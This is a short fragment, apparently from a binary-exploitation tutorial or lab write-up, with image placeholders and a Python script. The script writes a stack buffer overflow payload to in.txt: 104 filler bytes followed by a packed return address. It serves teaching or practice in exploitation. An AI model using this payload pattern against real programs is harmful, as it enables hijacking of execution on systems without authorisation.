 Screenshot PythonTypeCopy#!/usr/bin/env python from struct import * buf = "" buf += "A"*104 buf += pack("<Q", 0x7ffcc5b362bb) f = open("in.txt", "w") f.write(buf)